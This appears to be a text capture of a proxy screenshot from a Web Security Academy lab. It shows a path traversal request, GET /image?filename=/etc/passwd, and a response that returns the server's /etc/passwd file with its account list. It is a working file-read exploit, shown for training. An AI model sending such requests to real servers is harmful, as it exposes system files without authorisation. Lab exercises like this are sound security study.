 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a88009e03c131058874af0900c900cc.web-security-academy.net
3 Cookie: session=AqHqeQ6lgCMfpXfDxDx8VMKXYLZ1O9OV
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Dest: image
2 Referer:
https://0a88009e03c131058874af0900c900cc.web-security-academy.net/product?productI
d=1
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: en-US,en;q=0.9
5 Priority: u=2, i
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash